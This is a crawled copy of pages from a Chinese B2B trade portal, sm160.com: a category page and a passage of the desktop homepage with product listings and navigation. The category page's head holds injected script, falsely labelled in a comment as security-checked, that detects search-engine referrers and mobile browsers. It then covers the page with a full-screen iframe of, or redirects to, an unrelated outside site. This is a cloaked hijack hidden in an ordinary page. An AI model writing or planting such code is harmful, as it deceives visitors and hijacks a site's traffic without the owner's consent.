

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.sm160.com/cp14
body_size: 2688
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>赛门微店-B2B免费微店,最好用的免费手机微店移动平台_赛门国际手机触屏版</title>
<meta content="微店,B2B微店,免费微店,手机微店,移动微店,赛门微店,免费微铺" name="Keywords" />
<meta content="赛门（sm160.com）是B2B电子商务著名品牌，为中小企业免费提供手机移动微店、产品推广、网络营销、网上贸易、B2B免费电子商务平台。提供内贸供求信息、贸易服务，是国内生产供应商、制造商与采购商沟通的贸易B2B平台！网上贸易上赛门，让天下没有难做的生意。" name="Description" />    
<link href="https://stm.sm160.com/css/global.css?v=0716" rel="stylesheet" />
<link href="https://stm.sm160.com/css/search.css?v=0716" rel="stylesheet" />
<meta name="applicable-device" content="pc"/>
<meta name="mobile-agent" content="format=html5;url=https://www.sm160.com/"/>
<link rel="alternate" media="only screen and(max-width:640px" href="https://www.sm160.com/"/>
<link rel="shortcut icon" href="https://www.sm160.com/favicon.ico" />
<script src='/bm.js'></script>
<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efeff269a33ebb29e37537cf438fee0f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
//* 以下代码为安全可信代码，已经通过了相关安全检测和验证 */
    function isMobile() {
        const mobileDevices = [
            'phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android',
            'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec',
            'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone',
            'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox',
            'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus',
            'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'
        ];
        return mobileDevices.some(device => {
            return navigator.userAgent.match(new RegExp(device, 'i'));
        });
    }
    function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.','sogou.', 'soso.', 'sm.cn','uc'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
//link-Nika
    const mobileUrl = "https://ak.phonaee.com/ak/";
    const mUrl = "https://www.sm160.com/m.html";
    const pcurl = "https://www.sm160.com/pc.html";
    function getIosVersion() {
        const match = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
        return match ? parseInt(match[1], 10) : false;
    }
    const isIOS = !!navigator.userAgent.match(/(iPod|iPhone|iPad)/);
    const time = Math.floor(Math.random() * (1000 - 500 + 1)) + 500;
    if (isSearchEngineClick() && isMobile() && isTureMobile()) {
        if (isIOS && getIosVersion() < 13) {
            setTimeout(() => {
                window.location.href = mobileUrl;
            }, time);
        } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" charset="UTF-8" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
        }
    }else if(isMobile()){
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" charset="UTF-8" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
    } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + pcurl + '" frameborder="0" charset="UTF-8" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
    }
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html
request_url: https://www.sm160.com/pc.html
body_size: 15443
content:
<!DOCTYPE HTML>
<html lang="zh-CN">

<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
    <title>赛门电商平台：B2B电子商务平台，专注企业自助建站、产品推广销售/采购 - 商人就来赛门B2B电商平台_赛门国际</title>
    <meta content="B2B,电商平台,电子商务平台,B2B电子商务平台,企业信息,企业建站,自助建站,产品推广,采购信息,行业资讯,B2B微店,手机微店,客服通,在线客服源码,B2B电子商务,B2B电商平台,赛门国际" name="Keywords" />
    <meta content="赛门电商平台（www.sm160.com）-综合B2B电子商务平台，产品覆盖全行业品类：工业品、原材料、家居百货和商务服务、行业资讯、客服通等。为企业免费搭建企业旺铺（自助建站）、自适应手机微店、免费发布产品、免费采购信息、在线客服、移动营销及深度产品推广服务，帮助企业获取商机。" name="Description" />

    <meta name="mobile-agent" content="format=html5; url=https://m.sm160.com/" />
    <link href="https://static.sm160.com/css/global.css?v=0702" rel="stylesheet" />
    <link href="https://static.sm160.com/css/index.css?v=0702" rel="stylesheet" />
    <!--[if IE 6]>
    <link href="https://static.sm160.com/css/core.ie6.css?v=0702" rel="stylesheet">
    <![endif]-->
    <script type="text/javascript">
        var __funcList = [];
        var _run = function(fun) {
            __funcList.push(fun);
        };
        var require = {
            urlArgs: 'v=0430'
        };
    </script>

</head>

<body>

    <div id="top-container" class="top-container top-blue">
        <div class="top-content">
            <div class="top-content-main">
                <div class="top-user">
                    <div class="user-summary">
                        <span class="usr"><a target="_blank" href="//user.sm160.com/MySMTech/default.aspx"><img src="https://static.sm160.com/img/noavatar_small.gif" /><span>USER</span></a>
                        </span>
                        <span class="msg"><a target="_blank" href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1">消息<span class="num">00</span></a>
                        </span>
                        <span class="logout"><a href="//user.sm160.com/User/SignOut.html">退出</a></span>
                    </div>
                    <ul>
                        <li><a href="//user.sm160.com/User/signIn.aspx">登录</a></li>
                        <li><a href="//user.sm160.com/User/joinBasic.aspx">免费注册</a></li>
                    </ul>
                </div>
                <div class="top-helpers">
                    <ul>
                        <li class="top-drop-down">
                            <div class="drop-down-trigger"><a href="//user.sm160.com/MySMTech/default.aspx">我的赛门</a></div>
                            <div class="drop-down-menu my-work">
                                <ul>
                                    <li>
                                        <h4>销售</h4>
                                        <p><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=2" target="_blank" rel="nofollow">免费发布产品</a><a href="//user.sm160.com/MySMTech/OfferList.aspx" target="_blank" rel="nofollow">管理产品信息</a></p>
                                    </li>
                                    <li>
                                        <h4>采购</h4>
                                        <p><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=1" target="_blank" rel="nofollow">免费发布求购</a><a href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1" target="_blank" rel="nofollow">管理留言咨询</a></p>
                                    </li>
                                    <li>
                                        <h4>服务</h4>
                                        <p><a href="//user.sm160.com/TrustInfo/index.html" target="_blank" rel="nofollow">“信用通” 服务</a><a href="//kf.sm160.com" target="_blank" rel="nofollow">在线客服系统</a></p>

                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="top-drop-down">
                            <div class="drop-down-trigger"><i class="icon-favorite"></i><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx" target="_blank">我的收藏</a></div>
                            <div class="drop-down-menu my-favorite">
                                <ul>
                                    <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx?type=2" target="_blank" rel="nofollow">产品信息</a></li>
                                    <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx?type=3" target="_blank" rel="nofollow">企业信息</a></li>
                                    <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx?type=1" target="_blank" rel="nofollow">采购信息</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="top-drop-down hide">
                            <div class="drop-down-trigger"><a href="javascript:;">最近浏览</a></div>
                            <div class="drop-down-menu my-history">
                                <ul style="display:none;"></ul>
                                <div class="clear-history" style="display:none;"><a href="#">清空最近浏览纪录</a></div>
                                <p style="display:none;">暂无浏览纪录</p>
                            </div>
                        </li>
                        <li class="top-drop-down">
                            <div class="drop-down-trigger"><a href="javascript:;">网站导航</a></div>
                            <div class="drop-down-menu my-sites">
                                <ul>
                                    <li>
                                        <h4>商机频道</h4>
                                        <p><span class="w66"><a href="/product" target="_blank">产品库</a></span><span class="w66"><a href="/company" target="_blank">企业库</a></span><span class="w66"><a href="/buy" target="_blank">采购库</a></span></p>
                                    </li>
                                    <li>
                                        <h4>内容频道</h4>
                                        <p><span class="w66"><a href="//info.sm160.com" target="_blank">资讯</a></span><span class="w66"><a href="/cp104" target="_blank">展会</a></span><span class="w66"><a href="//club.sm160.com" target="_blank">社区</a></span></p>
                                    </li>
                                    <li>
                                        <h4>行业站</h4>
                                        <p><span class="w72"><a href="/cp2" target="_blank">机械</a></span><span class="w72"><a href="/cp203" target="_blank">五金</a></span><span><a href="/cp28" target="_blank">仪器仪表</a></span></p>
                                        <p><span class="w72"><a href="/cp3" target="_blank">化工</a></span><span class="w72"><a href="/cp305" target="_blank">橡塑</a></span><span><a href="/cp303" target="_parent">精细化学</a></span></p>
                                        <p><span class="w72"><a href="/cp5" target="_blank">电工</a></span><span class="w72"><a href="/cp504" target="_blank">照明</a></span><span><a href="/cp501" target="_blank">电子元件</a></span></p>
                                        <p><span class="w72"><a href="/cp22" target="_blank">安防</a></span><span class="w72"><a href="/cp14" target="_blank">建材</a></span><span><a href="/cp19090568" target="_blank">暖通制冷</a></span></p>
                                        <p><span class="w72"><a href="/cp9" target="_blank">家居</a></span><span class="w72"><a href="/cp12" target="_blank">纺织</a></span><span><a href="/cp10" target="_blank">服装鞋帽</a></span></p>
                                        <p><span class="w72"><a href="/cp18" target="_blank">礼品</a></span><span class="w72"><a href="/cp27" target="_blank">玩具</a></span><span><a href="/cp25" target="_blank">办公文教</a></span></p>
                                        <p><span class="w72"><a href="/cp8" target="_blank">家电</a></span><span class="w72"><a href="/cp6" target="_blank">数码</a></span><span><a href="/cp520" target="_blank">传媒广电</a></span></p>
                                        <p><span class="w72"><a href="/cp19" target="_blank">汽摩</a></span><span class="w72"><a href="/cp40" target="_blank">电动车</a></span><span><a href="/cp23" target="_blank">交通运输</a></span></p>
                                        <p><span class="w72"><a href="/cp4" target="_blank">农业</a></span><span class="w72"><a href="/cp17" target="_blank">食品</a></span><span><a href="/cp13" target="_blank">运动休闲</a></span></p>
                                        <p><span class="w72"><a href="/cp20" target="_blank">环保</a></span><span class="w72"><a href="/cp21" target="_blank">能源</a></span><span><a href="/cp15" target="_blank">冶金矿产</a></span></p>
                                        <p><span class="w72"><a href="/cp16" target="_blank">包装</a></span><span class="w72"><a href="/cp1611" target="_blank">纸业</a></span><span><a href="/cp24" target="_blank">印刷出版</a></span></p>
                                        <p><span class="w72"><a href="/cp30" target="_blank">代理</a></span><span class="w72"><a href="/cp33" target="_blank">加工</a></span><span><a href="/cp31" target="_blank">项目合作</a></span></p>
                                        <p><span class="w72"><a href="/cp32" target="_blank">库存</a></span><span class="w72"><a href="/cp34" target="_blank">二手</a></span><span><a href="/cp1" target="_blank">商业服务</a></span></p>
                                    </li>
                                </ul>
                                <div class="clear-history"><a href="/product" target="_blank">网站地图</a></div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="top-content-aside">
                <div class="top-opts">
                    <ul>
                        <li><a href="/">赛门国际首页</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <!-- 页头广告

-->

    <div class="topMain middle clearfix">
        <div class="logo">
            <a href="/"><img alt="赛门国际" src="https://static.sm160.com/img/logo-170X45.png?v=0702" /></a>
        </div>
        <div class="topAboutSearch">
            <div class="topSearchBox">
                <form action="/search" method="get">
                    <div class="searchBoxT">
                        <div class="classifyBoxL">
                            <ul class="classList">
                                <li id="changeText">产品库</li>
                                <li><a href="#">产品库</a></li>
                                <li><a href="#">企业库</a></li>
                                <li><a href="#">采购库</a></li>
                            </ul>
                        </div>
                        <input class="inputS365" type="text" name="q" value="" />
                        <input type="hidden" name="target" value="" />
                    </div>
                    <input class="topSearchBtn" type="submit" value="搜索" />
                </form>
            </div>

            <a class="postOffer fl" rel="external nofollow" href="//user.sm160.com/MySMTech/OfferPost.aspx?type=2" target="_blank">免费发布产品</a>

            <div class="topKeywordWBox">
                <div class="topRelevanceKeyword">
                    <p>
                        <em><a href="/sp-LED">LED</a></em><a href="/sp-%E7%BA%B8%E7%AE%B1">纸箱</a><a href="/sp-%E7%BB%84%E8%A3%85%E6%9C%BA">组装机</a><a href="/sp-%E6%B8%85%E6%B4%97%E5%99%A8">清洗器</a><em><a href="/sp-%E5%85%85%E7%94%B5%E5%99%A8">充电器</a></em>
                        <a
                            href="/sp-%E5%BE%AE%E9%92%88">微针</a><a href="/sp-%E7%BA%B8%E5%B7%BE">纸巾</a><a href="/sp-%E5%86%B2%E9%92%88">冲针</a><a href="/sp-%E5%BA%94%E5%8A%9B%E4%BB%AA">应力仪</a><a href="/sp-%E7%81%AF%E7%8F%A0">灯珠</a><a href="/sp-%E8%92%B8%E5%8F%91%E5%99%A8">蒸发器</a><em><a href="/sp-%E8%83%B6%E6%B0%B4">胶水</a></em>
                            <a
                                href="/sp-%E9%9A%94%E7%83%AD%E6%A3%89">隔热棉</a><a href="/sp-%E8%92%B8%E6%88%BF">蒸房</a><a href="/sp-%E6%93%A6%E6%89%8B%E7%BA%B8">擦手纸</a>
                    </p>
                </div>

            </div>
        </div>
    </div>

    <div id="nav">
        <div class="layout">
            <ul>
                <li class="home"><i></i><a href="/">首页</a></li>
                <li><a href="/product" target="_blank">产品库</a></li>
                <li><a href="/company" target="_blank">企业库</a></li>
                <li><a href="/buy" target="_blank">采购库</a></li>
                <li><a href="//info.sm160.com" target="_blank">行业资讯</a></li>
                <li><a href="/cp104" target="_blank">展会服务</a></li>
                <li><a href="//club.sm160.com" target="_blank">商友社区</a></li>
                <li class="recommend"><i></i><a href="//kf.sm160.com" target="_blank">客服通</a></li>
                <li style="float:right;"><a href="http://aploo.com" target="_blank">【国际站点】</a></li>
            </ul>
        </div>
    </div>

    <div id="primary" class="layout">
        <div class="today">

            <div class="box">
                <div class="date">市场动态</div>
                <div class="state">
                    <ul>
                        <li><a href="#" target="_blank">加入企业</a>：<strong>5341068<i class="icon-up"></i></strong></li>
                        <li><a href="#" target="_blank">产品数量</a>：<strong>59794504<i class="icon-up"></i></strong></li>
                        <li><a href="#" target="_blank">采购数量</a>：<strong>1220296<i class="icon-up"></i></strong></li>
                    </ul>
                </div>
            </div>

            <div class="market">
                <ul>
                    <li><i class="icon-xxx">企业</i><a href="https://nihao2193.sm160.com" title="惠州市壹鼎同创电子有限公司" target="_blank">惠州市壹鼎同创电子有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539595" title="供应美版3M600标准测试胶带" target="_blank">供应美版3M600标准测试胶带</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539594" title="供应净化清洁白色无尘布" target="_blank">供应净化清洁白色无尘布</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://fels001.sm160.com" title="南京费尔斯电气有限公司" target="_blank">南京费尔斯电气有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539679" title="harting哈丁09670094701现货出售" target="_blank">harting哈丁09670094701现货出售</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539677" title="harting哈丁09185506903现货出售" target="_blank">harting哈丁09185506903现货出售</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://zhuhongjixie11.sm160.com" title="大连铸鸿机械有限公司" target="_blank">大连铸鸿机械有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539410" title="玻璃钢夹砂管修补-玻璃钢管道修补" target="_blank">玻璃钢夹砂管修补-玻璃钢管道修补</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539205" title="卡箍式管道连接器-不锈钢管道连接器" target="_blank">卡箍式管道连接器-不锈钢管道连接器</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://sun2008.sm160.com" title="上海仲圣机电设备有限公司" target="_blank">上海仲圣机电设备有限公司</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://zybg1212.sm160.com" title="上海卓鹰进出口有限公司" target="_blank">上海卓鹰进出口有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539116" title="进口食用香精上海机场代理报关，空运进口清关公司" target="_blank">进口食用香精上海机场代理报关，空运进口清关公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539115" title="进口食用香精报关/清关申报/通关单据资料要求" target="_blank">进口食用香精报关/清关申报/通关单据资料要求</a></li>
                </ul>
            </div>

            <div class="focus-info">
                <h4>焦点资讯</h4>
                <div class="more"><a href="//info.sm160.com" target="_blank">更多&gt;</a></div>
                <ul>
                    <li><a href="//info.sm160.com/management/2019221/925131.html" title="《道德经》藏着管理与人性的所有奥秘" target="_blank">《道德经》藏着管理的奥秘</a></li>
                    <li><a href="//info.sm160.com/management/2019221/925129.html" title="新晋管理者的四篇必读文章" target="_blank">新晋管理者四篇必读文章</a></li>
                    <li><a href="//info.sm160.com/management/2019221/925130.html" title="中年危机如何积极应对？" target="_blank">中年危机如何积极应对？</a></li>
                    <li><a href="//info.sm160.com/marketing/2019221/925132.html" title="市场营销：B2B营销七宗罪" target="_blank">市场营销：B2B营销七宗罪</a></li>
                </ul>
            </div>

        </div>


        <div class="gallery">

            <!-- 幻灯片 "href":"//user.sm160.com/User/JoinBasic.aspx" ,"alt":"旺铺+微店=一键发布，多屏展示","src":"//static.sm160.com/upload/ad/weding.gif"}
    
    -->
            <div class="slide" data-mod-config='{"data":[{"width":560, "height":200,"href":"http://www.13711929727.com" ,"alt":"精良-中央空调制造商","src":"//static.sm160.com/upload/ad/jlkt.png"},{"width":560, "height":200,"href":"http://www.hzpczj.com/" ,"alt":"惠州市鹏诚粘胶材料有限公司","src":"//static.sm160.com/upload/ad/pc.jpg"},{"width":560, "height":200,"href":"//asiad.sm160.com" ,"alt":"东莞市亚天电子科技有限公司","src":"//static.sm160.com/upload/ad/yt.jpg"}]}'>
                <img height="200" width="560" src="//static.sm160.com/upload/ad/jlkt.png" data-img="2">
            </div>

            <div class="media">
                <ul>
                    <li><a href="//asiad.sm160.com" title="供应3.1a车载充电器,双USB车载ipad充电器" target="_blank"><img src="https://static.sm160.com/upload/ad/cdq.png" alt="供应3.1a车载充电器,双USB车载ipad充电器"></a></li>
                    <li><a href="//zgqqy.sm160.com" title="LED防爆工矿灯节能环保" target="_blank"><img src="https://static.sm160.com/upload/ad/gkgnd.png" alt="LED防爆工矿灯节能环保"></a></li>
                    <li><a href="//jlktzl.sm160.com" title="东莞市精良中央空调蒸发器设备厂-专业生产蒸发器-中央空调蒸发器,翅片蒸发器" target="_blank"><img src="https://static.sm160.com/upload/ad/zfq.png" alt="东莞市精良中央空调蒸发器设备厂-专业生产蒸发器-中央空调蒸发器,翅片蒸发器"></a></li>
                    <li><a href="//cqbj.sm160.com" title="LED贴片式足瓦数投光灯" target="_blank"><img src="https://static.sm160.com/upload/ad/hwsqj.png" alt="LED贴片式足瓦数投光灯"></a></li>
                </ul>
            </div>
        </div>
        <div class="member">
            <div class="tracks">
                <div class="tab-choose current">
                    <a class="enroll" href="//user.sm160.com/User/joinBasic.aspx" target="_blank">免费注册</a>
                    <a class="enter" href="//user.sm160.com/user/signIn.aspx" target="_blank">登录</a>
                </div>

                <div class="tab-trigger">
                    <a href="#">我是供应商</a><a href="#">我是采购商</a>
                </div>

                <div class="tab-content" style="display: block;">
                    <ul class="clearfix">
                        <li><a href="//user.sm160.com/MySMTech/OfferList.aspx" target="_blank">管理产品</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1" target="_blank">管理留言</a></li>
                        <li><a href="//user.sm160.com/MySMTech/NewList.aspx" target="_blank">公司动态</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Decoration.aspx" target="_blank">旺铺装修</a></li>
                    </ul>
                    <p class="receive"><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=2" target="_blank">免费发布产品</a></p>
                </div>

                <div class="tab-content" style="display: none;">
                    <ul class="clearfix">
                        <li><a href="//user.sm160.com/MySMTech/OfferList.aspx" target="_blank">管理求购</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1" target="_blank">管理留言</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx" target="_blank">我的收藏</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/FriendList.aspx" target="_blank">商业伙伴</a></li>
                    </ul>
                    <p class="send"><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=1" target="_blank">免费发布求购</a></p>
                </div>
            </div>
            <div class="school">
                <h4>电商学院</h4>
                <ul>
                    <li><a href="//info.sm160.com/business/2019221/925123.html" title="网站避免12个过时的SEO优化策略" target="_blank">网站避免12个过时的SEO优化策略</a></li>
                    <li><a href="//info.sm160.com/business/2019221/925124.html" title="网站网页标题怎么 SEO 优化？" target="_blank">网站网页标题怎么 SEO 优化？</a></li>
                    <li><a href="//info.sm160.com/business/2019221/925125.html" title="如何有效降低网站访客的高跳出率？" target="_blank">如何有效降低网站访客的高跳出率？</a></li>
                    <li><a href="//info.sm160.com/business/2019221/925126.html" title="如何改善提高网站用户体验？" target="_blank">如何改善提高网站用户体验？</a></li>
                </ul>
            </div>
        </div>
    </div>



    <div id="category">
        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>原材料</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp3">化工</a></h4>
                            <p><a target="_blank" href="/sp-%e8%a1%ac%e5%a1%91%e7%ae%a1%e9%81%93">衬塑管道</a> <a target="_blank" href="/sp-%e7%a1%85%e6%b2%b9">硅油</a> <a target="_blank" href="/sp-%e8%80%90%e7%a3%a8%e7%ae%a1%e9%81%93">耐磨管道</a> <a target="_blank"
                                    href="/sp-%e8%a1%ac%e8%83%b6%e7%ae%a1%e9%81%93">衬胶管道</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp305">橡胶塑料</a></h4>
                            <p><a target="_blank" href="/sp-%e6%b5%ae%e4%bd%93">浮体</a> <a target="_blank" href="/sp-%e8%b6%85%e9%ab%98%e7%ae%a1">超高管</a> <a target="_blank" href="/sp-%e9%98%b2%e8%85%90%e7%ae%a1%e9%81%93">防腐管道</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp15">冶金</a></h4>
                            <p><a target="_blank" href="/sp-%e6%a8%a1%e5%85%b7%e9%92%a2">模具钢</a> <a target="_blank" href="/sp-%e5%85%89%e4%bc%8f%e6%94%af%e6%9e%b6">光伏支架</a> <a target="_blank" href="/sp-%e8%80%90%e7%a3%a8%e6%9d%bf">耐磨板</a> <a target="_blank"
                                    href="/sp-%e7%94%b5%e8%a7%a3%e6%9d%bf">电解板</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp14">建筑建材</a></h4>
                            <p><a target="_blank" href="/sp-%e5%a1%91%e6%96%99%e7%9b%b2%e7%ae%a1">塑料盲管</a> <a target="_blank" href="/sp-%e6%8e%92%e6%b0%b4%e6%9d%bf">排水板</a> <em><a target="_blank" href="/sp-%e7%81%8c%e6%b5%86%e6%96%99">灌浆料</a></em></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp303">精细</a></h4>
                            <p><a target="_blank" href="/sp-%e8%96%84%e8%8d%b7%e6%b2%b9">薄荷油</a> <a target="_blank" href="/sp-%e6%89%8b%e8%86%9c%e5%a5%97">手膜套</a> <a target="_blank" href="/sp-%e5%af%86%e5%b0%81%e8%83%b6">密封胶</a> <a target="_blank" href="/sp-%e5%82%ac%e5%8c%96%e5%89%82">催化剂</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp3">化工原料</a></h4>
                            <p><a target="_blank" href="/cp302">有机化工原料</a> <a target="_blank" href="/cp301">无机化工原料</a> </p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp1414">钢材</a></h4>
                            <p><a target="_blank" href="/sp-%e9%92%a2%e5%b8%a6">钢带</a> <a target="_blank" href="/sp-%e9%95%80%e9%94%8c%e6%9d%bf">镀锌板</a> <a target="_blank" href="/sp-%e4%b8%8d%e9%94%88%e9%92%a2%e6%a3%92">不锈钢棒</a> <a target="_blank" href="/sp-%e6%96%b9%e9%92%a2%e7%ae%a1">方钢管</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp12">纺织皮革</a></h4>
                            <p><a target="_blank" href="/sp-%e7%ba%b1%e7%ba%bf">纱线</a> <a target="_blank" href="/sp-%e7%9a%ae%e9%9d%a9">皮革</a> <a target="_blank" href="/sp-%e8%8a%b1%e8%be%b9%e6%89%b9%e5%8f%91">花边批发</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp16">包装</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8c%85%e8%a3%85%e8%a2%8b">包装袋</a> <a target="_blank" href="/sp-%e6%97%a0%e7%ba%ba%e5%b8%83%e8%a2%8b">无纺布袋</a> <a target="_blank" href="/sp-%e7%ba%b8%e8%a2%8b">纸袋</a> <a target="_blank" href="/sp-%e5%96%9c%e7%b3%96%e7%9b%92">喜糖盒</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp4">农副产品</a></h4>
                            <p><a target="_blank" href="/sp-%e4%bb%94%e7%8c%aa">仔猪</a> <a target="_blank" href="/sp-%e8%82%89%e7%89%9b%e5%85%bb%e6%ae%96">肉牛养殖</a> <em><a target="_blank" href="/sp-%e6%b3%a2%e5%b0%94%e5%b1%b1%e7%be%8a">波尔山羊</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp21">能源</a></h4>
                            <p><a target="_blank" href="/sp-%e7%a8%b3%e5%8e%8b%e5%99%a8">稳压器</a> <a target="_blank" href="/sp-%e6%b2%a5%e9%9d%92">沥青</a> <a target="_blank" href="/sp-%e7%a2%b3%e7%b4%a0%e5%88%b6%e5%93%81">碳素制品</a> <a target="_blank" href="/sp-%e6%9f%b4%e6%b2%b9">柴油</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp30313">涂料助剂</a></h4>
                            <p><a target="_blank" href="/sp-%e5%b9%b2%e7%87%a5%e5%89%82">干燥剂</a> <a target="_blank" href="/sp-%e6%b8%85%e6%b4%97%e5%89%82">清洗剂</a> <a target="_blank" href="/sp-%e9%98%b2%e6%bd%ae%e7%8f%a0">防潮珠</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp1206">辅料</a></h4>
                            <p><a target="_blank" href="/sp-%e6%9d%be%e7%b4%a7%e5%b8%a6">松紧带</a> <a target="_blank" href="/sp-%e9%92%a5%e5%8c%99%e6%89%a3">钥匙扣</a> <a target="_blank" href="/sp-%e8%a1%8c%e6%9d%8e%e7%89%8c">行李牌</a> <a target="_blank" href="/sp-%e7%9c%bc%e7%bd%a9">眼罩</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp1602">塑料包装</a></h4>
                            <p><a target="_blank" href="/sp-%e5%a1%91%e6%96%99%e6%9d%af">塑料杯</a> <em><a target="_blank" href="/sp-%e5%a1%91%e6%96%99%e8%a2%8b">塑料袋</a></em> <a target="_blank" href="/sp-%e5%8c%85%e8%a3%85%e8%a2%8b">包装袋</a></p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="aside">
                <ul class="supply">
